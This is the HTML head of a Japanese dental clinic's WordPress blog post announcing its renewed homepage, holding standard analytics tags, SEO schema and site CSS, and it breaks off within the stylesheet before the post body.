

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitamura-dc-k.com/blog/news/13
body_size: 13727
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQ5DFK6R');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ERCMMLF8QG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ERCMMLF8QG');
</script>


<meta charset="UTF-8">
<meta name="author" content="経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<title>ホームページが新しくなりました。 | 経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</title>
<link rel="stylesheet" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/style.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/cssreset-min.css">
<link rel="stylesheet" type="text/css" href="https://kitamura-dc-k.com/wp-content/themes/genova_tpl/css/content.css">
<link rel="shortcut icon" href="https://kitamura-dc-k.com/wp-content/uploads/favicon.ico" type="image/x-icon"/>


		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="世田谷区経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正（インビザライン）、審美歯科治療（セラミック、ジルコニア）をはじめ、虫歯治療、歯周病治療、ホワイトニング、予防歯科、インプラント治療、入れ歯、根管治療と患者様の歯の噛み合わせを機能を健康な状態にする治療をしています。口腔内に不安を感じている方はぜひお問い合わせください。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="kitamura-dc-k"/>
	<link rel="canonical" href="https://kitamura-dc-k.com/blog/news/13" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#article","name":"\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u304c\u65b0\u3057\u304f\u306a\u308a\u307e\u3057\u305f\u3002 | \u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","headline":"\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u304c\u65b0\u3057\u304f\u306a\u308a\u307e\u3057\u305f\u3002","author":{"@id":"https:\/\/kitamura-dc-k.com\/author\/kitamura-dc-k\/#author"},"publisher":{"@id":"https:\/\/kitamura-dc-k.com\/#organization"},"datePublished":"2018-01-20T04:08:51+09:00","dateModified":"2020-11-26T09:58:10+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#webpage"},"isPartOf":{"@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#webpage"},"articleSection":"\u304a\u77e5\u3089\u305b"},{"@type":"BreadcrumbList","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/kitamura-dc-k.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/#listItem","name":"\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/#listItem","position":2,"name":"\u30d6\u30ed\u30b0","item":"https:\/\/kitamura-dc-k.com\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/#listItem","name":"\u304a\u77e5\u3089\u305b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/#listItem","position":3,"name":"\u304a\u77e5\u3089\u305b","item":"https:\/\/kitamura-dc-k.com\/blog\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#listItem","name":"\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u304c\u65b0\u3057\u304f\u306a\u308a\u307e\u3057\u305f\u3002"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/#listItem","name":"\u30d6\u30ed\u30b0"}},{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#listItem","position":4,"name":"\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u304c\u65b0\u3057\u304f\u306a\u308a\u307e\u3057\u305f\u3002","previousItem":{"@type":"ListItem","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/#listItem","name":"\u304a\u77e5\u3089\u305b"}}]},{"@type":"Organization","@id":"https:\/\/kitamura-dc-k.com\/#organization","name":"\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","url":"https:\/\/kitamura-dc-k.com\/"},{"@type":"Person","@id":"https:\/\/kitamura-dc-k.com\/author\/kitamura-dc-k\/#author","url":"https:\/\/kitamura-dc-k.com\/author\/kitamura-dc-k\/","name":"kitamura-dc-k","image":{"@type":"ImageObject","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ead91d2aabf6656a57f7b87a262a482a9d189d8abd5b662fb7eb7658e4a2b7d6?s=96&d=mm&r=g","width":96,"height":96,"caption":"kitamura-dc-k"}},{"@type":"WebPage","@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#webpage","url":"https:\/\/kitamura-dc-k.com\/blog\/news\/13","name":"\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u304c\u65b0\u3057\u304f\u306a\u308a\u307e\u3057\u305f\u3002 | \u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63 \u5be9\u7f8e\u6b6f\u79d1","description":"\u4e16\u7530\u8c37\u533a\u7d4c\u5802\u99c5\u5f92\u6b69\uff13\u5206\u306e\u6b6f\u533b\u8005\u300c\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802\u300d\u3067\u3059\u3002\u30de\u30a6\u30b9\u30d4\u30fc\u30b9\u77ef\u6b63\uff08\u30a4\u30f3\u30d3\u30b6\u30e9\u30a4\u30f3\uff09\u3001\u5be9\u7f8e\u6b6f\u79d1\u6cbb\u7642\uff08\u30bb\u30e9\u30df\u30c3\u30af\u3001\u30b8\u30eb\u30b3\u30cb\u30a2\uff09\u3092\u306f\u3058\u3081\u3001\u866b\u6b6f\u6cbb\u7642\u3001\u6b6f\u5468\u75c5\u6cbb\u7642\u3001\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0\u3001\u4e88\u9632\u6b6f\u79d1\u3001\u30a4\u30f3\u30d7\u30e9\u30f3\u30c8\u6cbb\u7642\u3001\u5165\u308c\u6b6f\u3001\u6839\u7ba1\u6cbb\u7642\u3068\u60a3\u8005\u69d8\u306e\u6b6f\u306e\u565b\u307f\u5408\u308f\u305b\u3092\u6a5f\u80fd\u3092\u5065\u5eb7\u306a\u72b6\u614b\u306b\u3059\u308b\u6cbb\u7642\u3092\u3057\u3066\u3044\u307e\u3059\u3002\u53e3\u8154\u5185\u306b\u4e0d\u5b89\u3092\u611f\u3058\u3066\u3044\u308b\u65b9\u306f\u305c\u3072\u304a\u554f\u3044\u5408\u308f\u305b\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/kitamura-dc-k.com\/#website"},"breadcrumb":{"@id":"https:\/\/kitamura-dc-k.com\/blog\/news\/13#breadcrumblist"},"author":{"@id":"https:\/\/kitamura-dc-k.com\/author\/kitamura-dc-k\/#author"},"creator":{"@id":"https:\/\/kitamura-dc-k.com\/author\/kitamura-dc-k\/#author"},"datePublished":"2018-01-20T04:08:51+09:00","dateModified":"2020-11-26T09:58:10+09:00"},{"@type":"WebSite","@id":"https:\/\/kitamura-dc-k.com\/#website","url":"https:\/\/kitamura-dc-k.com\/","name":"\u304d\u305f\u3080\u3089\u6b6f\u79d1\u7d4c\u5802","inLanguage":"ja","publisher":{"@id":"https:\/\/kitamura-dc-k.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitamura-dc-k.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitamura-dc-k.com%2Fblog%2Fnews%2F13" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitamura-dc-k.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitamura-dc-k.com%2Fblog%2Fnews%2F13&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kitamura-dc-k.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://kitamura-dc-k.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-confirm-css' href='https://kitamura-dc-k.com/wp-content/plugins/contact-form-7-add-confirm/includes/css/styles.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://kitamura-dc-k.com/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kitamura-dc-k.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kitamura-dc-k.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitamura-dc-k.com/wp-json/wp/v2/posts/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kitamura-dc-k.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kitamura-dc-k.com/?p=13' />
<link rel="llms-sitemap" href="https://kitamura-dc-k.com/llms.txt" />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>
	#wpadminbar, #adminmenuwrap {
		background: #3d3d3d;
	}
	#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
		width: 54px;
	}
	#wpadminbar #wp-admin-bar-wp-logo > .ab-item .ab-icon::before {
		display: inline-block;
		content: '';
		width: 54px;
		height: 25px;
		background: url(https://kitamura-dc-k.com/wp-content/uploads/logo.png) 50% 50% no-repeat;
		background-size: 100%;
		margin-left: 6px;
	}
	#wpadminbar #adminbarsearch:before, #wpadminbar .ab-icon:before, #wpadminbar .ab-item:before{
		color: rgb(97, 97, 97);
	}
	#wpadminbar .ab-empty-item, #wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon {
		color: rgb(97, 97, 97);
	}
	#wpadminbar, #adminmenuwrap {
		background:#fff!important;box-shadow:0px 1px 5px 1px rgba(0,0,0,.3);
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap {
		background:#fff;
	}
	#adminmenu, #adminmenu .wp-submenu, #adminmenuback, #adminmenuwrap{
		background:#fff;
	}
	#adminmenu div.wp-menu-name {
		color: rgb(97, 97, 97);
	}
	#adminmenu div.wp-menu-image:before {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu, #adminmenu .wp-has-current-submenu .wp-submenu.sub-open, #adminmenu .wp-has-current-submenu.opensub .wp-submenu, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu, .no-js li.wp-has-current-submenu:hover .wp-submenu {
		background: #fff;
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-submenu a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .opensub .wp-submenu li.current a, #adminmenu .wp-submenu li.current, #adminmenu .wp-submenu li.current a, #adminmenu .wp-submenu li.current a:focus, #adminmenu .wp-submenu li.current a:hover, #adminmenu a.wp-has-current-submenu:focus+.wp-submenu li.current a {
		color: rgb(97, 97, 97);
	}
	#adminmenu .wp-has-current-submenu .wp-submenu .wp-submenu-head, #adminmenu .wp-menu-arrow, #adminmenu .wp-menu-arrow div, #adminmenu li.current a.menu-top, #adminmenu li.wp-has-current-submenu a.wp-has-current-submenu, .folded #adminmenu li.current.menu-top, .folded #adminmenu li.wp-has-current-submenu {
		background: #6eba32;
	}
	#adminmenu li.wp-has-current-submenu a.wp-has-current-submenu div.wp-menu-name {
		color: #fff;
	}
	#adminmenu li.menu-top:hover div.wp-menu-name, #adminmenu li.opensub>a.menu-top div.wp-menu-name, #adminmenu li>a.menu-top:focus div.wp-menu-name {
		color: #fff;
	}
	#wp-admin-bar-wp-logo-default {
		display: none;
	}
	#wp-admin-bar-wp-logo {
		pointer-events: none;
	}
	body.no-customize-support #wpfooter, body.no-customize-support #wp-version-message, body.no-customize-support #toplevel_page_edit-post_type-elementor_library, body.no-customize-support .update-nag, body.no-customize-support #contextual-help-link {
		display:none!important;
	}
</style>
		<style type="text/css" id="wp-custom-css">
			/*h3.rec-voice {
position: relative;
padding-left: 2.5em;
}
h3.rec-voice::before {
	content: '';
	background-image: url("https://kitamura-dc-k.com/wp-content/uploads/rec-shadow.jpg");
	position: absolute;
width: 1.7em;
height: 2.2em;
	margin: auto;
	left:0;
	top:0;
	bottom:0;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
}*/

img.left-photo {
	width: 100%;
	max-width: 420px;
	margin: 0 1em 1em 0;
	float: left;
}
img.left-photo.w300 {max-width: 300px;}
@media screen and (max-width: 767px) {
	img.left-photo {
		display: block;
		float: none;
		margin: 0 auto 1em;
	}
}

.blogArea h2 {
	font-size: 1.4em;
    font-weight: bold;
    color: #5591c1;
}
.blogArea h3 {border-bottom: 2px solid rgb(128, 167, 197);}
.blogArea h4 {
	font-weight: bold;
    border-left: 10px solid #80a7c5;
    padding-left: 0.4em;
}
.blogArea h5 {
	display: inline-block;
    background: #80a7c5;
    font-weight: bold;
    color: #fff;
    padding: 0 10px;
}
.blogArea ul , .blogArea ol {
	    margin: 1.5em 0;
    list-style-position: inside;
}
.blogArea ul {list-style-type: disc;}
.blogArea ol {list-style-type: decimal;}
.blogArea table {
	border-left: 1px solid;
    border-top: 1px solid;
    margin: 1.5em 0;
